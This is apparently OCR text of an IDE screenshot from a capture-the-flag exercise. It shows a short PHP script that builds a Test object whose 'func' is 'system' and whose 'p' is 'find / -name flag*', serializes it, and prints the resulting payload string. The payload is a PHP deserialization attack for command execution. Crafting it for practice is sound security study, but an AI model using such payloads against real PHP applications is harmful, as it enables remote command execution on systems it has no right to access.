 WWW D:\ctftools\phpstu
外部库
草稿文件和控制台
1 <?php
2 class Test {
3 var $p = "find / -name flag*";
4 var $func = "system";
5 }
6 $a = new Test();
7 echo serialize($a);
8
Test
正则.php
D:\ctftools\phpstudy\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe D:\ctftools\phpstudy\phpstudy_pro\WWW\php_bugs-master\正则.ph
O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
进程已结束,退出代码0